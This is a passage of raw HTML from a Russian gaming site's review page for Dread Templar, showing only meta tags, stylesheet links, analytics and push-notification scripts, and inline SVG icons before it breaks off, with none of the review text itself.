

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rbkgames.com/publications/reviews/obzor-dread-templar-ozhivshaya-klassika/
body_size: 40239
content:
<!doctype html><html lang="ru" dir="ltr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="theme-color" content="#71b829" /><meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=6.0, user-scalable=yes" /><meta name="format-detection" content="telephone=no" /><link rel="preconnect" href="//cdn.scaleflex.it"><link rel="manifest" href="/manifest.json"><link rel="image_src" href="/ogp_logo_kot.png" type="image/png"><meta name="description" content="Меня не смутили пиксели, порадовала прокачка оружия, вдохновил саундтрек, раззадорили демоны-враги и увлек динамичный геймплей — в обзоре Dread Templar." /><meta property="og:title" content="Обзор Dread Templar — ожившая классика | ROBOKOT Games" /><meta property="og:description" content="Меня не смутили пиксели, порадовала прокачка оружия, вдохновил саундтрек, раззадорили демоны-враги и увлек динамичный геймплей — в обзоре Dread Templar." /><meta property="og:image" content="//cdn.gamestatic.net/files/gameland/publications/1094dbe1-a0f4-11ed-97e7-020908c419fc/review/pic_list_m.jpg"><meta property="og:type" content="website" /><meta property="og:url" content="https://rbkgames.com/publications/reviews/obzor-dread-templar-ozhivshaya-klassika/" /><meta property="fb:app_id" content="271689939611835"><link rel="icon" href="/favicon.png"><link rel="apple-touch-icon" href="/favicon.png"><link rel="shortcut icon" href="/favicon.png"><title>Обзор Dread Templar — ожившая классика | ROBOKOT Games</title><link rel="stylesheet" href="/stylerbk6.css"><link rel="stylesheet" href="/adaptive3.css"><link rel="stylesheet" href="/remove-background.css"><link rel="stylesheet" href="/swiper.css" media="print" onload="this.media='all'"><link rel="stylesheet" href="/jquery.fancybox.css" media="print" onload="this.media='all'"><link rel="stylesheet" href="/owl.carousel.css" media="print" onload="this.media='all'"><link rel="stylesheet" href="/modal.css" media="print" onload="this.media='all'"><link rel="stylesheet" href="/modal-container.css" media="print" onload="this.media='all'"><link rel="stylesheet" href="/form-error.css" media="print" onload="this.media='all'"><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(100209066, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script><script async data-cfasync="false">
  (function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://push-sdk.com/f/sdk.js?z=1808875";
      s.onload = (opts) => {
          opts.zoneID = 1808875;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()
</script><noscript><div><img src="https://mc.yandex.ru/watch/100209066" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></head><body id="main"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0; overflow: hidden;"><defs><!-- Gradients --><!-- Main --><linearGradient id="main-gradient" x1="0" y1="0" x2="1" y2="1"><stop offset="0%" stop-color="#ffd29a"/><stop offset="100%" stop-color="#c7745b"/></linearGradient><!-- Social icons --><g id="social-icons"><!-- Facebook --><symbol id="social-icon-fb" viewBox="0 0 24 45" xmlns="http://www.w3.org/2000/svg"><path d="m15.1685 45v-20.5251h6.8867l1.0332-8.0014h-7.9199v-5.1077c0-2.31585.6405-3.89408 3.9652-3.89408l4.2334-.00174v-7.156713c-.7321-.09514-3.2452-.313267-6.1702-.313267-6.1078 0-10.28935 3.72817-10.28935 10.5734v5.9001h-6.90754973v8.0014h6.90754973v20.5251z" /></symbol><!-- Google+ --><symbol id="social-icon-gp" viewBox="0 0 50 30" xmlns="http://www.w3.org/2000/svg"><path d="m14.5833 12.5v5h8.2709c-.3334 2.1437-2.5 6.2917-8.2709 6.2917-4.97913 0-9.04163-4.123-9.04163-9.2084 0-5.0833 4.0625-9.2083 9.04163-9.2083 2.8334 0 4.7292 1.20833 5.8125 2.25l3.9584-3.8125c-2.5417-2.375-5.8334-3.8125-9.7709-3.8125-8.06247 0-14.5833 6.52083-14.5833 14.5833 0 8.0625 6.52083 14.5834 14.5833 14.5834 8.4167 0 14.0021-5.9167 14.0021-14.25 0-.9584-.1062-1.6875-.2312-2.4167zm0 0 35.4167 4.1667h-6.25v6.25h-4.1667v-6.25h-6.25v-4.1667h6.25v-6.25h4.1667v6.25h6.25v4.1667z" /></symbol><!-- Ok.ru --><symbol id="social-icon-ok" viewBox="0 0 28 45" xmlns="http://www.w3.org/2000/svg"><path d="m11.2954 9.03492c-3.48846-.36384-6.63385-1.223-9.3268-3.3292-.33415-.26204-.67913-.51465-.984059-.80732-1.178698-1.13204-1.297463-2.42856-.364779-3.76467.797898-1.14335323 2.137308-1.44922 3.529498-.792713.26958.127249.52643.286075.77244.456682 5.01878 3.448431 11.9133 3.543631 16.9509.155054.4991-.382688 1.0326-.694683 1.6509-.8539789 1.2023-.3086951 2.3235.1329039 2.9687 1.1848259.7371 1.20132.7277 2.37389-.1805 3.30658-1.3931 1.42989-3.0686 2.46437-4.9302 3.18639-1.7602.68243-3.6883 1.026-5.5965 1.25411.2879.3134.4236.46752.6037.64849 2.5911 2.60343 5.1936 5.19593 7.7763 7.80743.8799.8898 1.0637 1.9931.5792 3.028-.5297 1.1311-1.7155 1.8753-2.8782 1.7956-.7366-.0509-1.3111-.4175-1.8215-.9317-1.9554-1.9676-3.9476-3.899-5.8633-5.9039-.5576-.583-.8258-.4727-1.3178.0335-1.9671 2.0251-3.96636 4.0192-5.97736 6.0019-.90299.8902-1.97753 1.0505-3.02474.542-1.11319-.5397-1.82154-1.6759-1.76687-2.8179.0377-.7724.41756-1.3625.94777-1.8917 2.56429-2.5606 5.12151-5.1277 7.6797-7.69245.1692-.17061.3271-.35158.5735-.61503z" fill="#71b829" transform="translate(0 22.661)"/><path d="m11.2904 22.7771c-6.22336-.0213-11.3264971-5.1805-11.29020771-11.4138.03581811-6.30206 5.14224771-11.380693 11.42690771-11.36325523 6.2974.01696643 11.352 5.16864523 11.3204 11.53625523-.032 6.2206-5.1705 11.2624-11.4571 11.2408zm5.656-11.3987c-.0109-3.09495-2.4757-5.55886-5.5645-5.56169-3.1148-.00329-5.6018 2.50538-5.57776 5.62859.02309 3.0832 2.50915 5.5297 5.60646 5.5184 3.0879-.0109 5.5462-2.4908 5.5358-5.5853z" transform="translate(2.13)"/></symbol><!-- yandex-zen-logo.ru --><symbol id="social-icon-zen" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M0.18 6.06008C0.51 2.52003 1.35 0.330004 6.99 0.0900011L11.94 0L11.55 5.04006C11.379 8.09292 9.99 10.7401 5.91 11.4901L0 11.9398L0.18 6.06008Z" fill="#71B829"/><path d="M0.18 6.06008C0.51 2.52003 1.35 0.330004 6.99 0.0900011L11.94 0L11.55 5.04006C11.379 8.09292 9.99 10.7401 5.91 11.4901L0 11.9398L0.18 6.06008Z" fill="#71B829"/><path d="M0.18 17.9399C0.51 21.48 1.35 23.67 6.99 23.91L11.94 24L11.55 18.9599C11.379 15.9071 9.99 13.2599 5.91 12.5099L0 12.0602L0.18 17.9399Z" fill="#71B829"/><path d="M0.18 17.9399C0.51 21.48 1.35 23.67 6.99 23.91L11.94 24L11.55 18.9599C11.379 15.9071 9.99 13.2599 5.91 12.5099L0 12.0602L0.18 17.9399Z" fill="#71B829"/><path d="M23.82 6.06008C23.49 2.52003 22.65 0.330004 17.01 0.0900011L12.06 0L12.45 5.04006C12.621 8.09292 14.01 10.7401 18.09 11.4901L24 11.9398L23.82 6.06008Z" fill="#71B829"/><path d="M23.82 6.06008C23.49 2.52003 22.65 0.330004 17.01 0.0900011L12.06 0L12.45 5.04006C12.621 8.09292 14.01 10.7401 18.09 11.4901L24 11.9398L23.82 6.06008Z" fill="#71B829"/><path d="M23.82 17.9399C23.49 21.48 22.65 23.67 17.01 23.91L12.06 24L12.45 18.9599C12.621 15.9071 14.01 13.2599 18.09 12.5099L24 12.0602L23.82 17.9399Z" fill="#71B829"/><path d="M23.82 17.9399C23.49 21.48 22.65 23.67 17.01 23.91L12.06 24L12.45 18.9599C12.621 15.9071 14.01 13.2599 18.09 12.5099L24 12.0602L23.82 17.9399Z" fill="#71B829"/></symbol><!-- Telegram --><symbol id="social-icon-tg" viewBox="0 0 45 40" xmlns="http://www.w3.org/2000/svg"><path d="m .794834 18.7867 10.368866 3.87 4.0135 12.9071c.2568.8266 1.2676 1.1322 1.9386.5836l5.7798-4.7118c.6058-.4936 1.4688-.5182 2.1019-.0586l10.4247 7.5685c.7178.5217 1.7346.1284 1.9146-.7389l7.6367-36.73368c.1965-.9474-.7344-1.737751-1.6365-1.3888503l-42.554316 16.4161303c-1.050152.405-1.041002 1.8918.01215 2.2865zm13.735566 1.8099 20.2647-12.48107c.3642-.22365.7389.2688.4261.5589l-16.7242 15.54597c-.5879.5473-.9671 1.2796-1.0745 2.0744l-.5697 4.2219c-.0754.5637-.8673.6197-1.0228.0741l-2.1911-7.6988c-.2509-.8781.1148-1.816.8915-2.2954z" /></symbol><!-- Twitter --><symbol id="social-icon-tw" viewBox="0 0 45 37" xmlns="http://www.w3.org/2000/svg"><path d="m45 4.32479c-1.6563.73389-3.4334 1.23162-5.3006 1.45382 1.9065-1.14169 3.366-2.95258 4.0577-5.103756-1.7884 1.057286-3.7625 1.825006-5.8659 2.241176-1.6843-1.79684-4.0801-2.91602986-6.7375-2.91602986-5.0981 0-9.2317 4.13360986-9.2317 9.22890986 0 .72265.0816 1.42849.2391 2.10339-7.6711-.3853-14.47322-4.06052-19.0258-9.64516-.79581 1.36103-1.24853 2.94691-1.24853 4.63978 0 3.20287 1.63096 6.02888 4.10552 7.68228-1.51287-.0506-2.93574-.4668-4.1814-1.1585v.1153c0 4.471 3.18316 8.2025 7.4039 9.0518-.77331.208-1.58875.3233-2.43235.3233-.59611 0-1.17258-.059-1.7378-.1715 1.17537 3.6696 4.58354 6.3382 8.62156 6.4113-3.1579 2.4746-7.13965 3.9453-11.46443 3.9453-.74515 0-1.479122-.045-2.20177-.1266 4.08582 2.6236 8.93648 4.1533 14.1499 4.1533 16.9815 0 26.2638-14.0655 26.2638-26.2638l-.0309-1.19511c1.8137-1.29361 3.3827-2.91891 4.6172-4.7692z" /></symbol><!-- VK --><symbol id="social-icon-vk" viewBox="0 0 43 25" xmlns="http://www.w3.org/2000/svg"><path d="m42.7719 22.1563c-.052-.1122-.1006-.2053-.1456-.2798-.7461-1.3437-2.1718-2.9929-4.2762-4.9482l-.0445-.0448-.0222-.0219-.0226-.0226h-.0225c-.9551-.9104-1.56-1.5226-1.8132-1.8361-.4635-.597-.5673-1.2014-.314-1.8137.1789-.4627.8511-1.4397 2.015-2.9325.6121-.79116 1.097-1.42523 1.455-1.90294 2.5823-3.43304 3.7019-5.6268 3.3584-6.58214l-.1334-.22325c-.0896-.13441-.3209-.25736-.6936-.3695-.3736-.1119-.8511-.1304-1.4333-.05583l-6.4477.04454c-.1044-.03701-.2536-.03356-.4479.01129-.1941.04486-.2911.06736-.2911.06736l-.1122.05607-.0891.06736c-.0747.04454-.1568.12288-.2464.23485-.0892.11159-.1637.24254-.2233.39177-.702 1.80599-1.5001 3.48511-2.3959 5.03727-.5523.92554-1.0594 1.72766-1.5227 2.40681-.4625.67894-.8506 1.17914-1.1638 1.49974-.3137.321-.5967.5781-.851.7724-.2538.1943-.4476.2764-.5817.2463-.1345-.03-.2612-.0598-.3811-.0896-.2088-.1344-.3767-.3172-.5034-.5485-.1272-.2313-.2128-.5225-.2576-.8732-.0445-.351-.0709-.65293-.0784-.90676-.007-.25352-.0038-.61212.0114-1.07477.0155-.46289.0225-.77608.0225-.94028 0-.56726.011-1.18291.0332-1.84709.0226-.66418.0409-1.19043.0562-1.57811.0152-.38808.0222-.79867.0222-1.23152 0-.43286-.0263-.77232-.0784-1.0187-.0514-.24607-.1304-.48492-.2344-.71649-.1047-.231323-.2579-.410267-.459-.537301-.2015-.126876-.4519-.227562-.75-.302371-.7911-.179023-1.7985-.2758665-3.0227-.29092234-2.776-.02979796-4.5597.14946034-5.3507.53753934-.3135.163968-.5971.388001-.8507.671395-.2687.32848-.3062.50774-.1122.53723.8957.13417 1.5297.45512 1.9029.96255l.1345.26889c.1046.194.209.53746.3136 1.02991.1043.49245.1717 1.03721.2013 1.63395.0745 1.08974.0745 2.02258 0 2.79858-.0747.77632-.1453 1.38067-.2126 1.81357-.0674.4328-.1681.7836-.3023 1.0521-.1345.2687-.224.4329-.2688.4925s-.0821.0971-.1118.1119c-.194.0743-.3957.1122-.6045.1122-.2092 0-.4628-.1046-.7612-.3137-.2984-.209-.6081-.4962-.929-.8619-.321-.3658-.6829-.87701-1.0861-1.53367-.4028-.65665-.8208-1.43273-1.2536-2.32824l-.3581-.64944c-.2239-.4178-.5297-1.02615-.9178-1.8245-.38833-.79866-.73155-1.57122-1.02992-2.3175-.11927-.31343-.29845-.55204-.53723-.71625l-.11206-.06736c-.07449-.05959-.19408-.12287-.35812-.19031-.16428-.06736-.3357-.11566-.51496-.14538l-6.13438.04454c-.626859 0-1.052186.14201-1.276142.42564l-.0896289.13417c-.0447754.07473-.0673591.19408-.0673591.35836 0 .1642.0447754.36573.134405.60435.895505 2.10468 1.869355 4.13447 2.921535 6.08969 1.05218 1.9552 1.96651 3.5302 2.74243 4.7235.77609 1.1942 1.56714 2.3213 2.37318 3.3807.80603 1.0598 1.33958 1.7389 1.60062 2.0373.26133.2989.46663.5224.61583.6716l.5599.5373c.3582.3582.8842.7873 1.5782 1.2872.6942.5002 1.4628.9927 2.3061 1.4782.8434.4847 1.8246.8802 2.9442 1.1861 1.1194.3062 2.2089.4291 3.2687.3698h2.5747c.5221-.0451.9177-.2093 1.1866-.4927l.0891-.1122c.0599-.0891.116-.2275.1677-.4137.0524-.1866.0785-.3921.0785-.6157-.0153-.6416.0335-1.22.1452-1.7348.1116-.5148.2388-.9028.381-1.1642.1422-.2611.3026-.4815.4812-.6601.1789-.179.3064-.2875.3812-.3248.0744-.0376.1337-.063.1785-.0783.3582-.1194.7798-.0038 1.2653.3473.4852.3507.9402.7838 1.3659 1.2985.4254.5152.9365 1.0932 1.5334 1.7349.5973.6419 1.1195 1.1191 1.5671 1.433l.4476.2686c.2989.1793.687.3435 1.1647.4927.4769.1492.8947.1865 1.2534.1119l5.7312-.0894c.5669 0 1.0079-.0938 1.3208-.2801.3135-.1865.4998-.3921.5598-.6156.06-.2238.0632-.4777.0114-.7616-.0531-.2832-.1054-.4812-.1575-.5931z" /></symbol><!-- YouTube --><symbol id="social-icon-yt" viewBox="0 0 38 45" xmlns="http://www.w3.org/2000/svg"><path d="m4.97255 0h2.70003l1.85252 6.94132 1.7175-6.94132h2.7263l-3.1219 10.322v7.0444h-2.68317v-7.0444zm12.36385 4.44942c-2.0981 0-3.4894 1.38752-3.4894 3.44066v6.27942c0 2.2575 1.1794 3.4332 3.4894 3.4332 1.9163 0 3.4238-1.2807 3.4238-3.4332v-6.27942c0-2.00439-1.4944-3.44066-3.4238-3.44066zm.9957 9.61318c0 .6976-.3563 1.2113-.9975 1.2113-.6582 0-1.0388-.5381-1.0388-1.2113v-5.96064c0-.70126.3225-1.22064.9919-1.22064.7312 0 1.0444.50438 1.0444 1.22064zm8.8669-9.5063v9.7238c-.2906.3638-.9375.9601-1.4006.9601-.5081 0-.6338-.3488-.6338-.8625v-9.8214h-2.3812v10.7064c0 1.2656.3862 2.2875 1.6631 2.2875.72 0 1.7213-.375 2.7525-1.5994v1.4138h2.3813v-12.8083zm4.1307 25.984c-.84 0-1.0144.5907-1.0144 1.4307v1.2356h2.0044v-1.2375c.0019-.825-.1725-1.4288-.99-1.4288zm-8.8182.075c-.1575.0806-.3131.2044-.4688.3713v7.6032c.1857.1987.3638.3412.5382.4294.3693.1875.9093.2006 1.1606-.1257.1312-.1725.1969-.4518.1969-.8419v-6.2981c0-.4125-.0807-.7238-.2419-.9376-.2756-.3618-.7875-.4012-1.185-.2006zm9.0507-9.7407c-4.8825-.3319-20.749-.3319-25.62401 0-5.276308.36-5.8988146 3.5475-5.93819 11.9382.0393754 8.3758.656257 11.5783 5.93819 11.9383 4.87501.3319 20.74151.3319 25.62401 0 5.2763-.36 5.8988-3.5494 5.9382-11.9383-.0394-8.3757-.6563-11.5782-5.9382-11.9382zm-23.10774 20.0365h-2.55565v-14.1377h-2.64378v-2.4h7.84137v2.4h-2.64381v14.1377zm9.08634 0h-2.2688v-1.3463c-.4181.4969-.8531.8756-1.305 1.1344-1.2225.7012-2.9006.6844-2.9006-1.7907v-10.1963h2.2669v9.3526c0 .4912.1181.8212.6037.8212.4425 0 1.0575-.5681 1.3332-.9131v-9.2607h2.2687v12.1989zm8.732-2.5276c0 1.5094-.5644 2.6832-2.0738 2.6832-.8306 0-1.5225-.3038-2.1544-1.0932v.9376h-2.2894v-16.5377h2.2894v5.325c.5119-.6243 1.2075-1.14 2.0175-1.14 1.6613 0 2.2125 1.4044 2.2125 3.0582v6.7669zm8.3832-3.285h-4.3388v2.3025c0 .915.0787 1.7063.99 1.7063.9581 0 1.0144-.645 1.0144-1.7063v-.8475h2.3344v.9169c0 2.3494-1.0088 3.7744-3.3994 3.7744-2.1657 0-3.2738-1.5788-3.2738-3.7744v-5.4769c0-2.1169 1.3988-3.5888 3.4444-3.5888 2.1769 0 3.2269 1.3837 3.2269 3.5888v3.105z" /></symbol></g><!-- Other icons --><g id="other-icons"><!-- Bell --><symbol id="bell-icon" viewBox="0 0 16 18" xmlns="http://www.w3.org/2000/svg"><path d="m12.6509 7.48792c-2.2804-4.98928-3.46565-6.883924-7.19186-6.805632-1.32701.027859-1.00821-.977114-2.02001-.595826-1.011.381491-.1434.939488-1.1778 1.802318-2.902611 2.42235-2.63501 4.66351-1.289006 10.00482.567606 2.2495-1.367204 2.3599-.601602 4.5409.558602 1.59 4.678618 2.2558 9.025428.6157 4.34685-1.6396 7.09065-4.8947 6.53205-6.4847-.7658-2.181-2.3162-.97694-3.2772-3.07758zm-3.72665 8.21868c-3.88201 1.4646-7.07262.603-7.20742.2203-.2324-.6605 1.2532-2.8634 5.69141-4.5381 4.43866-1.67437 6.91526-1.0535 7.17426-.3158.1532.4356-1.7758 3.1691-5.65825 4.6336zm-1.2476-3.5534c-2.02961.7659-3.44022 1.6417-4.35282 2.4303.6422.5934 1.84601.7382 3.04601.2855 1.52741-.5761 2.46521-1.8987 2.09421-2.9539-.0042-.0128-.011-.0242-.0156-.0368-.2504.0842-.5074.1753-.7718.2749z" /></symbol><!-- Comment --><symbol id="comment-icon" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="m8.93167 15.4675 5.65003 4.4258c.0925.0709.1491.1067.2041.1067.1567 0 .2034-.1058.2034-.2817v-4.1858c0-.2958.1941-.5308.4566-.5308l2.0542-.0017c1.8492 0 2.5-.9117 2.5-1.6667s0-10.8333 0-11.66663c0-.833337-.6233-1.66667-2.5117-1.66667h-14.99747c-1.822497 0-2.49083.8075-2.49083 1.66667v11.66663c0 .8075.69 1.6667 2.5 1.6667h5s1.04583.0292 1.43167.4675z" /></symbol><!-- Eye --><symbol id="eye-icon" viewBox="0 0 26 18" xmlns="http://www.w3.org/2000/svg"><path d="m12.8333 0c-5.8333 0-10.81497 3.62833-12.8333 8.75 2.01833 5.1217 7 8.75 12.8333 8.75 5.8392 0 10.815-3.6283 12.8334-8.75-2.0184-5.12167-6.9942-8.75-12.8334-8.75zm0 14.5833c-3.21997 0-5.8333-2.6133-5.8333-5.8333s2.61333-5.83333 5.8333-5.83333c3.22 0 5.8334 2.61333 5.8334 5.83333s-2.6134 5.8333-5.8334 5.8333zm0-9.3333c-1.9308 0-3.49997 1.56917-3.49997 3.5 0 1.9308 1.56917 3.5 3.49997 3.5 1.9309 0 3.5-1.5692 3.5-3.5 0-1.93083-1.5691-3.5-3.5-3.5z" transform="translate(.17 .25)"/></symbol><!-- Heart --><symbol id="heart-icon" viewBox="0 0 22 20" xmlns="http://www.w3.org/2000/svg"><path d="m19.8515 10.0319c2.1032-2.2957 2.1023-6.01497 0-8.30968-1.0744-1.172553-2.4908-1.7459923-3.8983-1.72126688-1.9702.03613708-5.2193 2.88050688-5.2193 2.88050688s-3.34012-2.88431083-5.3585-2.8814579c-1.37536.00285293-2.74983.5762919-3.79832 1.7222179-2.102328 2.29471-2.103221 6.01398 0 8.30968l9.13722 9.9681z" /></symbol><!-- Play --><symbol id="play-icon" viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><path d="m451.542 998.663c-150.708-15.445-284.807-96.17-369.8375-223.037-31.2781-46.907-60.5974-116.685-71.73756-171.621-8.4061-41.439-9.96694-57.659-9.96694-103.597s1.56084-61.771 9.96694-103.597c10.94626-54.15 40.26566-124.133 71.73756-171.631 94.0175-140.5477 250.7955-225.18001993 417.7245-225.18001993 188.821 0 362.798 108.09601993 447.441 277.76901993 84.84 170.254 66.66 370.419-47.693 522.698-79.164 105.556-196.053 174.947-329.368 195.473-24.443 3.703-93.252 5.47-118.267 2.723zm87.183-77.991c31.666-3.132 60.791-9.385 92.457-19.74 127.255-41.632 227.526-142.108 269.169-269.556 49.457-151.494 9.967-316.28-102.822-429.058-89.131-89.131-214.233-134.2939-338.366-121.9805-201.338 19.9335-359.8608 178.6605-379.9987 380.7845-13.2927 134.293 43.3977 273.667 146.6067 360.452 87.958 73.89 202.114 110.045 312.954 99.098z" transform="matrix(.1 0 0 -.1 0 100)"/><path d="m14.0782 426.511c-4.30508-1.958-7.62061-5.478-10.1608-11.14-3.713378-8.212-3.9174-14.466-3.9174-200.951 0-186.6783.193835-192.738 3.90721-200.9401 5.08039-11.1401 14.65969-15.639 26.58529-12.507118 11.5278 3.131888 326.4405 186.872218 336.0195 196.258218 7.039 6.845 7.825 8.406 7.825 17.2 0 8.793-.786 10.364-7.825 17.2-8.008 7.824-320.3805 190.973-333.0814 195.472-8.4061 2.928-11.334 2.928-19.3524-.592z" transform="matrix(.1 0 0 -.1 35.869 71.4)"/></symbol><!-- Quotes --><symbol id="quotes-icon" viewBox="0 0 52 36" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g transform="translate(-470 -2359)"><use fill="#71b829" transform="translate(470 2359)" xlink:href="#a"/><use fill="#71b829" transform="translate(500.483 2359)" xlink:href="#a"/></g><defs><path id="a" d="m6.49554 6.79245c-1.52266 1.86793-6.73931 8.83015-6.48667123 19.35845v9.8491h16.04593123c3.0727 0 5.4625-2.3774 5.4625-5.434v-14.9434h-10.5835s.1707-2.5132 2.0484-4.7547c1.5466-1.84413 3.414-3.05658 5.4625-4.07545.6828-.33962 1.6046-.72 2.0484-1.69811.4336-.95774.6828-1.69811.6828-3.0566v-2.03773968c-3.414.67924568-5.9541.66905668-8.8765 2.03773968-2.92241 1.36867-4.34265 2.9649-5.80386 4.75471z"/></defs></symbol><!-- Logo --><symbol id="logo-icon" viewBox="0 0 81 30" xmlns="http://www.w3.org/2000/svg"><path d="m607.199 17.5998c0-3.7111-.921-6.8852-2.748-9.53818-1.825-2.65299-4.533-4.65063-8.107-6.0166-3.573-1.36598-7.915-2.04502-13.038-2.04502-4.89 0-9.076.742207-12.57 2.22661-3.492 1.46864-6.066 3.31625-7.741 5.53496-1.66 2.22664-2.486 4.44533-2.486 6.68773 0 1.4766.533 2.7478 1.588 3.7979 1.073 1.0423 2.415 1.5792 4.051 1.5792 1.429 0 2.525-.3474 3.295-1.0502.762-.6869 1.484-1.6502 2.191-2.9056 1.397-2.3845 3.066-4.1848 5.011-5.3771 1.946-1.16855 4.604-1.76862 7.956-1.76862 2.732 0 4.962.60007 6.71 1.80812 1.746 1.1923 2.621 2.5661 2.621 4.1058 0 2.3688-.907 4.098-2.716 5.1876-1.82 1.0818-4.806 2.1161-8.958 3.095-4.692 1.153-8.512 2.361-11.449 3.6322-2.947 1.2633-5.297 2.9293-7.059 4.9981-1.763 2.0765-2.645 4.6189-2.645 7.6352 0 2.7083.811 5.2586 2.445 7.6511 1.629 2.4003 4.035 4.3111 7.202 5.748 3.194 1.4293 7.019 2.1398 11.506 2.1398 3.518 0 6.685-.3553 9.496-1.0895 2.812-.7107 5.153-1.6819 7.036-2.8978 1.874-1.216 3.303-2.5741 4.289-4.0426.992-1.4924 1.467-2.9295 1.467-4.3428 0-1.5476-.516-2.8109-1.563-3.7979-1.049-.987-2.541-1.4764-4.47-1.4764-1.39 0-2.581.3948-3.565 1.1843-.986.7896-2.098 1.974-3.36 3.5531-1.039 1.3106-2.246 2.3609-3.645 3.1504-1.404.7817-3.295 1.1843-5.685 1.1843-2.462 0-4.509-.5132-6.137-1.5633-1.629-1.0343-2.446-2.3212-2.446-3.8611 0-1.4133.596-2.5661 1.795-3.474 1.198-.908 2.81-1.666 4.842-2.2425 2.025-.5923 4.82-1.3264 8.377-2.1713 4.218-1.0186 7.664-2.2425 10.347-3.6479 2.685-1.4212 4.71-3.0793 6.084-5.006 1.38-1.9266 2.079-4.1216 2.079-6.585zm-66.547 6.4586h-26.641c.04-3.0477.666-5.748 1.874-8.0852 1.215-2.3292 2.827-4.09 4.844-5.2744 2.008-1.19223 4.232-1.77654 6.653-1.77654 1.628 0 3.12.1895 4.472.5764 1.342.379 2.651.96324 3.913 1.76864 1.256.8054 2.431 1.666 3.494 2.5898 1.065.9239 2.437 2.1714 4.137 3.7427.699.5921 1.699.8922 2.994.8922 1.397 0 2.525-.379 3.391-1.1291.866-.7659 1.301-1.8397 1.301-3.2057 0-1.2239-.492-2.6372-1.452-4.27954-.961-1.61864-2.415-3.18201-4.36-4.68222-1.945-1.4844-4.391-2.73985-7.336-3.72682-2.939-.979079-6.33-1.46862-10.148-1.46862-8.742 0-15.556 2.45559-20.408 7.39838-4.858 4.92702-7.273 11.61472-7.273 20.07102 0 3.9639.595 7.6512 1.787 11.0621 1.199 3.411 2.945 6.3246 5.24 8.7564 2.295 2.4242 5.122 4.2954 8.48 5.5904 3.361 1.3028 7.076 1.9581 11.172 1.9581 5.322 0 9.888-1.1212 13.699-3.3399 3.803-2.2188 6.653-5.0929 8.552-8.5906 1.896-3.5216 2.841-7.1143 2.841-10.77 0-3.3793-.983-5.5666-2.945-6.5615-1.97-1.0106-4.724-1.516-8.281-1.516zm-26.641 7.6433h24.695c-.333 4.6032-1.589 8.0459-3.764 10.3278-2.183 2.2897-5.05 3.4425-8.591 3.4425-3.398 0-6.193-1.1685-8.362-3.49-2.183-2.3135-3.501-5.7481-3.978-10.2803zm-56.455-5.3218v-17.90769c0-2.8188-.645-4.94279-1.946-6.35612-1.295-1.405466-3.018-2.11609-5.139-2.11609-2.063 0-3.723.710624-5.002 2.11609-1.293 1.41333-1.929 3.53732-1.929 6.35612v21.46079c0 3.3716-.118 6.0088-.35 7.8879-.229 1.8713-.864 3.4188-1.888 4.6112-1.041 1.2001-2.669 1.7923-4.899 1.7923-4.456 0-7.393-1.516-8.8-4.5322-1.421-3.032-2.12-7.3667-2.12-13.0202v-18.19979c0-2.79513-.65-4.90329-1.929-6.33245-1.278-1.429136-2.962-2.13976-5.057-2.13976-2.066 0-3.741.710624-5.05 2.13976-1.327 1.42916-1.977 3.53732-1.977 6.33245v38.51579c0 2.5345.579 4.4532 1.77 5.764 1.183 1.3185 2.74 1.9738 4.661 1.9738 1.866 0 3.423-.608 4.669-1.8475 1.246-1.2239 1.866-2.9295 1.866-5.1008v-1.2791c2.366 2.7793 4.891 4.856 7.582 6.1667 2.692 1.3027 5.686 1.9659 8.973 1.9659 3.439 0 6.368-.6711 8.838-2.0213 2.454-1.3579 4.486-3.3871 6.082-6.1113 2.303 2.7636 4.757 4.8007 7.385 6.1351 2.628 1.3343 5.535 1.9975 8.727 1.9975 3.723 0 6.931-.7184 9.623-2.1713 2.693-1.4448 4.701-3.5137 6.035-6.2061 1.166-2.4397 1.746-6.2612 1.746-11.4884v-26.29299c0-2.8188-.651-4.94279-1.946-6.35612-1.292-1.405466-3.008-2.11609-5.144-2.11609-2.057 0-3.749.710624-5.058 2.13976-1.311 1.42916-1.97 3.53732-1.97 6.33245v22.63719c0 2.8978-.111 5.2033-.372 6.9562-.248 1.745-.922 3.2059-2.018 4.398-1.104 1.1764-2.754 1.7608-4.986 1.7608-1.795 0-3.501-.529-5.113-1.5712-1.612-1.0581-2.868-2.4714-3.764-4.248-1-2.2661-1.5-6.2693-1.5-12.0253zm-71.583-18.78414c-3.287-2.53454-6.48-4.43744-9.544-5.70077-3.081-1.263325-6.535-1.89499-10.354-1.89499-3.495 0-6.56.67904-9.197 2.04502-2.658 1.36597-4.691 3.22149-6.112 5.55074-1.431 2.32928-2.153 4.86384-2.153 7.58784 0 3.6874 